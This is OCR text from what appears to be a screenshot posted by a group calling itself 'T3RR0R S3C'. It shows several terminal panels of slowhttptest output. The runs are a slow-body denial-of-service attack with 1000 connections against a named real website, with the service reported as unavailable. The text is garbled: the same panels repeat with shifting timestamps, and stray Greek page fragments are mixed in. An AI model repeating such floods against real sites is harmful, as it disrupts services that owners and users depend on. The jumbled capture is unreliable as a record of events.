 Applications Places System
en 23 °C Mon Jun 6, 22:55
(26) T3RR0R S3C - Mozilla Firefox
Terminal
File Edit View Search Terminal Help
Content-Length header value: 8192
follow up data max size: 66
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 9999 seconds
using proxy: no proxy
Mon Jun 6 22:54:37 2016:
slow HTTP test status on 10th second:
initializing: 0
pending: 1000
connected: 0
error: 0
closed: 0
service available: NO
Mon Jun 6 22:54:38 2016:
Test ended on 11th second
Exit status: Cannot establish connection
CSV report saved to my_body_stats.csv
HTML report saved to my_body_stats.html
[d3f3nd3r@parrot]-[~]
$ -x 10 -p 6
Terminal
File Edit View Search Terminal Help
Content-Length header value: 8192
follow up data max size: 66
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 9999 seconds
using proxy: no proxy
Mon Jun 6 22:54:57 2016:
slow HTTP test status on 10th second:
initializing: 0
pending: 1000
connected: 0
error: 0
closed: 0
service available: NO
Mon Jun 6 22:54:58 2016:
Test ended on 11th second
Exit status: Cannot establish connection
CSV report saved to my_body_stats.csv
HTML report saved to my_body_stats.html
[d3f3nd3r@parrot]-[~]
$ -x 10 -p 6
Κυβερνητική
Οργάνωση
(ΜΚΟ)
S3C
ΑΥΤΗ ΤΗΝ
ΕΒΔΟΜΑΔΑ
Μη Κυβερνητική Οργάνωση (ΜΚΟ)
247
Terminal
File Edit View Search Terminal Help
Content-Length header value: 8192
follow up data max size: 66
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 9999 seconds
using proxy: no proxy
Mon Jun 6 22:54:43 2016:
slow HTTP test status on 10th second:
initializing: 0
pending: 1000
connected: 0
error: 0
closed: 0
service available: NO
Mon Jun 6 22:54:44 2016:
Test ended on 11th second
Exit status: Cannot establish connection
CSV report saved to my_body_stats.csv
HTML report saved to my_body_stats.html
[d3f3nd3r@parrot]-[~]
Terminal
File Edit View Search Terminal Help
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://www.athexgroup.gr/
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 66
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 9999 seconds
using proxy: no proxy
Mon Jun 6 22:55:00 2016:
slow HTTP test status on 5th second:
initializing: 0
pending: 954
connected: 0
error: 0
closed: 0
service available: NO